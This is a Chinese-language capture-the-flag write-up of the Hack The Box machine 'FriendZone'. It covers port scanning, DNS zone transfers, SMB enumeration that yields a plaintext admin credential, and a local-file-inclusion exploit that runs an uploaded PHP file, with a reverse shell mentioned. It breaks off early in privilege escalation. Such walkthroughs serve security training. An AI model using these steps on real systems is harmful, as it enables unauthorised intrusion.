Scanning:
nmap:
┌──(root💀kali)-[~] └─# nmap -sC -sV -O -oA initial 10.10.10.123 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 23:49 EDT Nmap scan report for 10.10.10.123 Host is up (0.26s latency). Not shown: 993 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA) | 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA) |_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Friend Zone Escape software 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 443/tcp open ssl/http Apache httpd 2.4.29 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 404 Not Found | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO | Not valid before: 2018-10-05T21:02:30 |_Not valid after: 2018-11-04T21:02:30 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.92%E=4%D=4/25%OT=21%CT=1%CU=38268%PV=Y%DS=2%DC=I%G=Y%TM=62676C0 OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=A)OPS OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1 OS:1NW7%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN OS:(R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N% OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD OS:=S) Network Distance: 2 hops Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-time: | date: 2022-04-26T03:52:58 |_ start_date: N/A |_clock-skew: mean: -57m14s, deviation: 1h43m54s, median: 2m44s |_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: , NetBIOS MAC: (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.7.6-Ubuntu) | Computer name: friendzone | NetBIOS computer name: FRIENDZONE\x00 | Domain name: \x00 | FQDN: friendzone |_ System time: 2022-04-26T06:52:58+03:00 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 48.74 seconds
發現七個端口是打開的:
✎21/tcp open ftp vsftpd 3.0.3
✎22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
✎53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
✎80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
✎139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP)
✎443/tcp open ssl/http Apache httpd 2.4.29
✎445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
✎再進行一次全面性掃描,避免有漏掉的端口
┌──(root💀kali)-[~] └─# nmap -sC -sV -O -p- -oA full 10.10.10.123 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 23:58 EDT Nmap scan report for 10.10.10.123 Host is up (0.26s latency). Not shown: 65528 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA) | 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA) |_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Friend Zone Escape software 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 443/tcp open ssl/http Apache httpd 2.4.29 | tls-alpn: |_ http/1.1 |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO | Not valid before: 2018-10-05T21:02:30 |_Not valid after: 2018-11-04T21:02:30 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 404 Not Found 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.92%E=4%D=4/26%OT=21%CT=1%CU=38389%PV=Y%DS=2%DC=I%G=Y%TM=6267723 OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=A)OPS OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1 OS:1NW7%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN OS:(R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N% OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD OS:=S) Network Distance: 2 hops Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -57m14s, deviation: 1h43m54s, median: 2m44s | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-time: | date: 2022-04-26T04:19:29 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required | smb-os-discovery: | OS: Windows 6.1 (Samba 4.7.6-Ubuntu) | Computer name: friendzone | NetBIOS computer name: FRIENDZONE\x00 | Domain name: \x00 | FQDN: friendzone |_ System time: 2022-04-26T07:19:27+03:00 |_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: , NetBIOS MAC: (unknown) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 1098.82 seconds
✎透過全面性掃描沒有找到其他端口
gobuster:
┌──(root💀kali)-[~] └─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.123 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.123 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/04/26 01:25:30 Starting gobuster in directory enumeration mode =============================================================== /wordpress (Status: 301) [Size: 316] [--> http://10.10.10.123/wordpress/] /server-status (Status: 403) [Size: 300] =============================================================== 2022/04/26 03:02:48 Finished ===============================================================
Enumeration
Ports 80 & 443
在port 80的頁面上發現[email protected]
friendzoneportal.red很有可能是域名,待會要做DNS解析
在port 443的頁面上不存在任何檔案。
Port 53 (Reverse DNS)
✎friendzone.red from the nmap scan
✎friendzoneportal.red from the HTTP website

#1. # zone transfer command: host -l <domain-name> <dns_server-address> host -l friendzone.red 10.10.10.123 host -l friendzoneportal.red 10.10.10.123 #2. # zone transfer command: dig axfr <domain-name>@<dns_server-address> dig axfr friendzone.red @10.10.10.123 dig axfr friendzoneportal.red @10.10.10.123
10.10.10.123 friendzone.red friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red
Ports 139 & 445

使用smbmap來進行可使用的權限,詳細的samba可以參考一下在ithome上面找到的這篇文章
smbmap -R -H 10.10.10.123 -R: 遞歸地列出所有可訪問共享上的目錄和文件 -H: host

smbclient -L //10.10.10.123 -L:查看服務器上有哪些服務 -N:不顯示客戶端對用戶的正常密碼提示

smbclient //10.10.10.123/general -N get creds.txt cat creds.txt creds for the admin THING:admin:WORKWORKHhallelujah@#
嘗試連線ftp和ssh,但是都無法成功連線
找到剛剛找到的子域名,https://admin.friendzoneportal.red/
https://administrator1.friendzone.red/ 成功!!
按照頁面上的提示來到/dashboard.php

exploit:
dashboard.php上面提供如何查看頁面說明,要在網址後面附上下面內容
頁面會透過檔名和timestamp來決定要顯示哪一張圖片
?image_id=a.jpg&pagename=timestamp

https://uploads.friendzone.red/
嘗試利用這邊上船惡意圖片,來獲取reverse shell
但是似乎不起作用

創建一個測試用的php,要上傳到/Development 上面,因為那個資料夾有讀寫的權限
要嘗試看看能不能使用pagename parameter來讀取我們的php
創建一個測試用的PHP: <?php echo "Hello";?> 連線進到Development: smbclient //10.10.10.123/Development -N 上傳檔案: put test.php https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/test2

測試成功,php代碼有成功的被執行到
利用php reverse shell來取得shell,這邊利用pentestmonkey的

切換成方便使用的shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
[ctrl+z]
stty raw -echo; fg
[enter]
Privilege Escalation:
www-data -> friend
/var/www 底下有一個mysql_data.conf

friend -> root
提權到root會使用到pspy,要去觀察當前在系統上有哪些程式是以root權限在執行
需要注意UID 為 0 的進程,這邊出現的/opt/server_admin/reporter.py代表他正在以root權限正在被定時運行
